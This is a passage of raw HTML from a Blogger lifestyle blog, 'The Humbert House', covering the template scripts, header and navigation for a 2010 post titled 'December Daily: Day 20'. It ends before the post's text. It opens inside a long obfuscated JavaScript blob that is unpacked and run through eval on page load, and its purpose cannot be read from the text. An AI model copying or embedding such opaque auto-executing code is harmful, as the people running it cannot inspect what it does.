\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\Q\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\I\\a\\c\\a\\d\\a\\n\\a\\I\\a\\I\\a\\g\\a\\d\\a\\I\\a\\b\\t\\a\\K\\a\\c\\a\\b\\h\\a\\b\\C\\a\\I\\a\\b\\m\\a\\m\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\k\\a\\l\\a\\d\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\z\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\1a\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\k\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\c\\a\\b\\k\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\10\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\L\\a\\E\\a\\G\\a\\t\\a\\k\\a\\M\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\b\\q\\a\\g\\a\\b\\p\\a\\m\\a\\k\\a\\R\\a\\u\\a\\n\\a\\j\\a\\g\\a\\b\\n\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\d\\a\\c\\a\\b\\B\\a\\d\\a\\k\\a\\l\\a\\x\\a\\m\\a\\j\\a\\g\\a\\g\\a\\I\\a\\Y\\a\\k\\a\\R\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\S\\a\\e\\a\\1f\\a\\g\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\M\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\1f\\a\\d\\a\\w\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\I\\a\\q\\a\\d\\a\\w\\a\\d\\a\\I\\a\\1g\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\b\\1a\\a\\d\\a\\w\\a\\d\\a\\I\\a\\W\\a\\n\\a\\I\\a\\x\\a\\n\\a\\I\\a\\H\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\I\\a\\A\\a\\g\\a\\d\\a\\I\\a\\v\\a\\d\\a\\M\\16\\15\\16\\a\\h\\16\\15\\16\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\16\\15\\16\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\1d\\a\\s\\a\\z\\a\\h\\a\\j\\a\\A\\a\\p\\a\\z\\a\\18\\a\\h\\a\\x\\a\\j\\a\\A\\a\\y\\a\\p\\a\\D\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\u\\a\\h\\a\\h\\a\\1g\\a\\o\\a\\v\\a\\A\\a\\h\\a\\u\\a\\j\\a\\j\\a\\U\\a\\h\\a\\U\\a\\q\\a\\1d\\a\\h\\a\\x\\a\\q\\a\\A\\a\\W\\a\\h\\a\\q\\a\\H\\a\\y\\a\\h\\a\\h\\a\\h\\a\\u\\a\\v\\a\\z\\a\\h\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\a\\h\\a\\q\\a\\A\\a\\U\\a\\j\\a\\19\\a\\b\\k\\a\\u\\a\\h\\a\\J\\a\\I\\a\\h\\a\\h\\a\\S\\a\\x\\a\\s\\a\\o\\a\\o\\a\\h\\a\\D\\a\\z\\a\\j\\a\\u\\a\\h\\a\\o\\a\\E\\a\\s\\a\\A\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\Y\\a\\z\\a\\j\\a\\s\\a\\W\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\y\\a\\v\\a\\z\\a\\18\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\J\\a\\z\\a\\x\\a\\h\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\j\\a\\x\\a\\o\\a\\j\\a\\h\\a\\H\\a\\s\\a\\19\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\q\\a\\A\\a\\y\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\h\\a\\q\\a\\H\\a\\y\\a\\z\\a\\h\\a\\U\\a\\v\\a\\S\\a\\J\\a\\H\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\h\\a\\u\\a\\J\\a\\A\\a\\S\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\o\\a\\p\\a\\z\\a\\19\\a\\h\\a\\u\\a\\j\\a\\s\\a\\p\\a\\J\\a\\z\\a\\j\\a\\U\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\Z\\a\\z\\a\\q\\a\\p\\a\\j\\a\\h\\a\\S\\a\\D\\a\\v\\a\\E\\a\\h\\a\\z\\a\\j\\a\\x\\a\\h\\a\\E\\a\\S\\a\\H\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\I\\a\\h\\a\\U\\a\\s\\a\\18\\a\\h\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\A\\a\\h\\a\\p\\a\\H\\a\\Y\\a\\h\\a\\U\\a\\s\\a\\18\\a\\o\\a\\p\\a\\z\\a\\h\\a\\p\\a\\z\\a\\p\\a\\U\\a\\h\\a\\b\\F\\a\\s\\a\\p\\a\\D\\a\\h\\a\\o\\a\\J\\a\\H\\a\\H\\a\\s\\a\\z\\a\\18\\a\\h\\a\\o\\a\\q\\a\\U\\a\\j\\a\\h\\a\\p\\a\\j\\a\\z\\a\\H\\a\\h\\a\\q\\a\\p\\a\\j\\a\\H\\a\\h\\a\\o\\a\\z\\a\\S\\a\\h\\a\\p\\a\\j\\a\\19\\a\\p\\a\\h\\a\\o\\a\\j\\a\\p\\a\\1f\\a\\p\\a\\p\\a\\z\\a\\q\\a\\Y\\a\\J\\a\\p\\a\\j\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\b\\r\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\b\\O\\a\\H\\a\\y\\a\\h\\a\\z\\a\\j\\a\\H\\a\\v\\a\\1d\\a\\j\\a\\b\\1a\\a\\p\\a\\H\\a\\x\\a\\b\\d\\a\\s\\a\\y\\a\\h\\a\\s\\a\\x\\a\\p\\a\\j\\a\\z\\a\\A\\a\\s\\a\\p\\a\\j\\a\\h\\a\\b\\P\\a\\s\\a\\A\\a\\h\\a\\b\\10\\a\\j\\a\\Y\\a\\h\\a\\b\\F\\a\\s\\a\\z\\a\\h\\a\\1f\\a\\E\\a\\z\\a\\h\\a\\b\\F\\a\\s\\a\\18\\a\\h\\a\\b\\P\\a\\J\\a\\A\\a\\h\\a\\b\\P\\a\\J\\a\\x\\a\\h\\a\\1f\\a\\J\\a\\y\\a\\h\\a\\b\\w\\a\\j\\a\\E\\a\\h\\a\\b\\k\\a\\S\\a\\p\\a\\h\\a\\b\\n\\a\\v\\a\\1d\\a\\h\\a\\b\\T\\a\\j\\a\\S\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\q\\a\\j\\a\\o\\a\\h\\a\\p\\a\\18\\a\\E\\a\\j\\a\\h\\a\\u\\a\\x\\a\\v\\a\\v\\a\\z\\a\\h\\a\\D\\a\\p\\a\\H\\a\\x\\a\\h\\a\\E\\a\\s\\a\\z\\a\\o\\a\\j\\a\\b\\O\\a\\A\\a\\p\\a\\h\\a\\1g\\a\\v\\a\\q\\a\\A\\a\\h\\a\\S\\a\\v\\a\\H\\a\\h\\a\\Y\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\p\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\Z\\a\\Z\\a\\Z\\a\\h\\a\\z\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\h\\a\\o\\a\\j\\a\\s\\a\\z\\a\\S\\a\\D\\a\\h\\a\\x\\a\\q\\a\\h\\a\\x\\a\\s\\a\\Y\\a\\j\\a\\x\\a\\h\\a\\z\\a\\j\\a\\p\\a\\J\\a\\z\\a\\A\\a\\h\\a\\E\\a\\J\\a\\Y\\a\\x\\a\\q\\a\\o\\a\\D\\a\\j\\a\\U\\a\\h\\a\\H\\a\\s\\a\\19\\a\\h\\a\\q\\a\\H\\a\\s\\a\\y\\a\\j\\a\\h\\a\\D\\a\\p\\a\\p\\a\\E\\a\\h\\a\\Z\\a\\q\\a\\A\\a\\U\\a\\v\\a\\Z\\a\\h\\a\\D\\a\\I\\a\\h\\a\\z\\a\\j\\a\\o\\a\\J\\a\\x\\a\\p\\a\\o\\a\\h\\a\\D\\a\\b\\m\\a\\h\\a\\A\\a\\j\\a\\Z\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\c\\a\\h\\a\\1f\\a\\z\\a\\z\\a\\s\\a\\18\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\H\\a\\18\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\D\\a\\v\\a\\H\\a\\j\\a\\E\\a\\s\\a\\y\\a\\j\\a\\h\\a\\S\\a\\s\\a\\z\\a\\v\\a\\J\\a\\o\\a\\j\\a\\x\\a\\h\\a\\c\\a\\Q\\a\\Q\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\u\\a\\j\\a\\j\\a\\p\\a\\o\\a\\h\\a\\o\\a\\p\\a\\18\\a\\x\\a\\j\\a\\h\\a\\Y\\a\\s\\a\\S\\a\\W\\a\\y\\a\\z\\a\\v\\a\\J\\a\\A\\a\\U\\a\\h\\a\\J\\a\\z\\a\\x\\a\\h\\a\\D\\a\\j\\a\\q\\a\\y\\a\\D\\a\\p\\a\\h\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\c\\a\\1h\\a\\Q\\a\\h\\a\\v\\a\\A\\a\\x\\a\\v\\a\\s\\a\\U\\a\\h\\a\\y\\a\\j\\a\\p\\a\\b\\V\\a\\x\\a\\j\\a\\H\\a\\j\\a\\A\\a\\p\\a\\b\\X\\a\\18\\a\\b\\O\\a\\U\\a\\h\\a\\H\\a\\j\\a\\p\\a\\s\\a\\h\\a\\A\\a\\J\\a\\x\\a\\x\\a\\h\\a\\x\\a\\v\\a\\S\\a\\s\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\Z\\a\\q\\a\\U\\a\\p\\a\\D\\a\\h\\a\\o\\a\\1h\\a\\Q\\a\\Q\\a\\h\\a\\o\\a\\c\\a\\b\\c\\a\\Q\\a\\Q\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\I\\a\\h\\a\\z\\a\\j\\a\\u\\a\\h\\a\\U\\a\\v\\a\\u\\a\\v\\a\\x\\a\\x\\a\\v\\a\\Z\\a\\h\\a\\b\\p\\a\\z\\a\\j\\a\\H\\a\\q\\a\\J\\a\\H\\a\\h\\a\\b\\X\\a\\x\\a\\v\\a\\y\\a\\y\\a\\j\\a\\z\\a\\h\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\q\\a\\A\\a\\A\\a\\j\\a\\z\\a\\b\\1a\\a\\b\\d\\a\\b\\F\\a\\b\\h\\a\\h\\a\\b\\X\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\16\\15\\16\\16\\15\\16\\a\\u\\a\\z\\a\\v\\a\\H\\a\\b\\N\\a\\D\\a\\s\\a\\z\\a\\b\\N\\a\\v\\a\\U\\a\\j\\16\\15\\16\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\16\\15\\16\\a\\b\\y\\a\\Z\\a\\r\\16\\15\\16\\a\\b\\y\\a\\Y\\16\\15\\16\\a\\y\\16\\13\\1o\\b\\19\\14\\b\\I\\14\\b\\E\\15\\b\\H\\15\\17\\15\\b\\G\\15\\b\\j\\15\\b\\L\\12\\1k\\b\\j\\1n\\b\\I\\14\\17\\12\\1k\\b\\K\\14\\17\\1O\\b\\H\\1A\\1j\\11\\P\\13\\1C\\b\\j\\14\\b\\Z\\14\\17\\1y\\b\\H\\12\\12\\12\\1r\\14\\14\\17\\1n\\17\\1P\\b\\H\\12\\1S\\b\\18\\1A\\b\\R\\11\\1j\\11\\T\\13\\13\\14\\17\\1r\\b\\1e\\12\\1C\\17\\1F\\b\\U\\14\\b\\W\\12\\12\\1m\\1o\\b\\Q\\14\\1M\\1j\\11\\P\\13\\11\\1j\\11\\O\\13\\13\\14\\1y\\1N\\1y\\15\\b\\R\\12\\12\\1k\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\L\\11\\b\\j\\14\\17\\12\\13\\1n\\b\\G\\11\\17\\13\\i\\i\\b\\j\\14\\17\\12\\1m\\1o\\b\\G\\1n\\11\\b\\I\\14\\b\\j\\12\\1k\\b\\K\\1s\\b\\L\\11\\b\\j\\13\\1m\\13\\1o\\b\\j\\1n\\b\\I\\14\\12\\1k\\b\\K\\1s\\1j\\11\\V\\13\\1m\\1o\\17\\1n\\b\\1m\\1o\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\Q\\14\\b\\G\\11\\17\\13\\12\\1k\\b\\E\\1n\\b\\E\\11\\1j\\11\\O\\13\\13\\14\\b\\17\\1s\\b\\1d\\14\\1j\\11\\1a\\13\\1r\\b\\j\\14\\17\\12\\1r\\1j\\11\\1a\\13\\15\\1j\\11\\10\\13\\12\\15\\b\\G\\11\\17\\13\\12\\1m\\1m\\1o\\b\\K\\1s\\b\\E\\1m\\14\\1j\\11\\X\\13\\15\\b\\1c\\15\\b\\1f\\15\\1j\\11\\F\\13\\11\\1j\\11\\N\\13\\13\\14\\1j\\11\\b\\13\\12\\15\\X\\15\\1k\\1m\\12\\12","\\i","\\y\\v\\o\\l\\u","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\f\\F\\b\\i\\f\\N\\N\\i\\f\\N\\I\\i\\f\\V\\E\\i\\f\\F\\H\\i\\f\\O\\T\\i\\f\\N\\10\\i\\f\\N\\1a\\i\\f\\F\\G\\i\\f\\N\\X\\i\\f\\V\\P\\i\\f\\V\\F\\i\\f\\N\\G\\i\\f\\O\\10\\i\\f\\N\\V\\i\\f\\O\\J\\i\\f\\N\\E\\i\\f\\O\\b\\i\\f\\O\\V\\i\\f\\O\\O\\i\\f\\O\\E\\i\\f\\V\\N\\i\\f\\O\\I\\i\\f\\T\\H\\i\\f\\F\\E\\i\\f\\T\\G\\i\\f\\O\\1a\\i\\f\\F\\I\\i\\f\\V\\X\\i\\f\\O\\H\\i\\f\\F\\N\\i\\f\\V\\T\\i\\f\\N\\H\\i\\f\\N\\J\\i\\f\\V\\H\\i\\f\\V\\G\\i\\f\\F\\X\\i\\f\\O\\F\\i\\f\\O\\P\\i\\f\\O\\G\\i\\f\\O\\N\\i\\f\\V\\V\\i\\f\\V\\10\\i\\f\\V\\1a\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\F\\i\\f\\V\\O\\i\\f\\N\\O\\i\\f\\V\\b\\i\\f\\P\\b\\i\\f\\F\\T\\i\\f\\O\\D\\i\\1p\\X\\f\\N\\T\\g\\h\\i\\f\\P\\N\\i\\f\\V\\D\\i\\f\\P\\F\\i\\f\\P\\H\\i\\f\\P\\D\\i\\f\\P\\P\\i\\f\\P\\10\\i\\f\\P\\T\\i\\f\\P\\1a\\i\\f\\P\\O\\i\\f\\F\\O\\i\\f\\T\\P\\i\\f\\N\\b\\i\\f\\P\\E\\i\\f\\P\\V\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\T\\i\\f\\P\\J\\i\\f\\F\\P\\i\\f\\P\\G\\i\\f\\P\\I\\i\\f\\T\\X\\i\\f\\N\\P\\i\\f\\T\\N\\i\\f\\F\\1a\\i\\f\\F\\F\\i\\f\\F\\V\\i\\f\\T\\F\\i\\f\\F\\10\\i\\f\\T\\E\\i\\f\\T\\T\\i\\f\\T\\b\\i\\f\\T\\1a\\i\\f\\T\\V\\i\\f\\T\\10\\i\\f\\F\\D\\i\\f\\T\\O\\i\\f\\T\\D\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\P\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\b\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\N\\i\\j\\x\\q\\e\\u\\l\\t\\q\\i\\f\\F\\J\\i\\s\\g\\u\\x\\s\\q\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\O\\i\\f\\N\\D\\i\\17\\u\\s\\l\\q\\k\\i\\l\\j\\i\\A\\m\\l\\o\\g\\i\\u\\t\\17\\u\\s\\l\\q\\k\\i\\F\\O\\i\\z\\c\\s\\i\\v\\c\\s\\y\\g\\M\\q\\u\\i\\F\\T\\i\\g\\z\\c\\o\\i\\q\\g\\A\\i\\19\\g\\k\\I\\f\\v\\i\\N\\10\\i\\O\\N\\i\\b\\P\\10","","\\j\\s\\t\\r\\E\\m\\c\\s\\E\\t\\h\\g","\\s\\g\\v\\o\\c\\e\\g","\\a\\A\\1r","\\a\\d","\\k"];1T(1u(1v,1w,1b,1q,1l,1z){1l=1u(1b){1x(1b<1w?1i[4]:1l(1G(1b/1w)))+((1b=1b%1w)>1H?1B[1i[5]](1b+1J):1b.1K(1L))};1E(!1i[4][1i[6]](/^/,1B)){1D(1b--){1z[1l(1b)]=1q[1b]||1l(1b)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1i[7]};1b=1};1D(1b--){1E(1q[1b]){1v=1v[1i[6]](1Q 1R(1i[8]+1l(1b)+1i[8],1i[9]),1q[1b])}};1x 1v}(1i[0],1U,1V,1i[3][1i[2]](1i[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x78|x65|x64|x7C|x66|x67|x69|x68|x6A|x6C|x6B|x6E|x6D|x72|x6F|x74|x70|x71|x75|x73|x76|x77|x7A|x79|x41|x43|x33|x42|x44|x45|x46|x47|x48|x49|x32|x36|x34|x4B|x4A|x4C|x35|x4D|x37|x4E|x30|x4F|x50|x39|x5B|x29|x5D|x28|x2C|x22|x53|x51|x52|x38|_0xccb0x3|x56|x54|x55|x57|x59|x58|_0xc9ab|x5A|x7B|_0xccb0x5|x7D|x3D|x3B|x5F|_0xccb0x4|x2B|x20|x2D|function|_0xccb0x1|_0xccb0x2|return|x2F|_0xccb0x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))
 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.thehumberthouse.com/' style='display: block'>
<img alt='The Humbert House' height='297px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEge0kFkIiLFZSHy8toU5qM3Q5CAjIPNjQIHU1j78EPCw_p3-Or08xJ1hSeaFrI_vB-XUnvte_Zh7gle4g5xcx8HVBQZHY7DA0CwL3_0bo4LmHByvKkZmhOnSuS8gomQxD_BylwaIjUyJx1NhVz-_Rd7UEfTSJKRLiBx2qFcjToee_qMAO7Bdh3Rf0MCslI=s892' width='892px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://instagram.com'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com'><i></i><span class='smg-label'>pinterest</span></a>
<div class='clear'></div>
</div>
</div></div>
<div id='top-search'>
<div class='header-right'>
<div class='show-search' style='display: none;'>
<form action='/search' id='searchform' method='get' role='search'>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</form>
</div>
<a class='header-search hidden-xs hidden-sm' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
</div>
<div class='nav-ba'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='#'>Home</a></li>
<li><a href='#'>Features</a></li>
<li><a href='#'>Lifetsyle</a>
<ul class='sub-menu'>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>	
</ul>
</li>
<li><a href='#'>Travel</a></li>
<li><a href='#'>Shop</a></li>
<li><a href='#'>Download</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span></span>
</div>
</div>
<h1>
December Daily: Day 20
</h1>
<div class='category-date'>
                          By Holly - 12/20/2010 03:28:00 PM
</div>
</div>
<div class='post-entry inside'>
